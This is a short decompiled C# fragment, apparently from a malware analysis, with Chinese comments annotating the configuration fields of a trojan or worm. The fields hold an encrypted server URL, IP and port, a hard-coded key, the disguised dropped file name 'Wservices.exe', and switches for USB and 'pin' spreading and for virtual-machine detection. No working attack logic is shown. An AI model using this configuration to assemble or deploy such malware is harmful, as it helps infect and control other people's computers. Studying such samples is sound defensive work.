 // Token: 0x04000008 RID: 8 加密的url
public static string string_url = "ytjC9ErzyYTc1CxAXXN60nP3XgkxYO7DsHVkvA84Utk1ZIDFt7YDlXFJ1Ci4H4Ss";
// Token: 0x04000009 RID: 9
public static string string_ip;
// Token: 0x0400000A RID: 10
public static int int_port;
// Token: 0x0400000B RID: 1 加解密key
public static string string_key = "123";
// Token: 0x0400000C RID: 12
public static string string_endof = "|'N'|";
// Token: 0x0400000D RID: 13
public static string string_split = "|'L'|";
// Token: 0x0400000E RID: 14 释放的client名
public static string string_client_name = "Wservices.exe";
// Token: 0x0400000F RID: 15
public static Mutex mutex_0;
// Token: 0x04000010 RID: 16 是否通过usb扩散
public static bool bool_usb_spread = Conversions.ToBoolean("True");
// Token: 0x04000011 RID: 17 是否通过pin扩散
public static bool bool_pin_spread = Conversions.ToBoolean("True");
// Token: 0x04000012 RID: 18 是否检测虚拟机
public static bool bool_anti_virtual = Conversions.ToBoolean("False");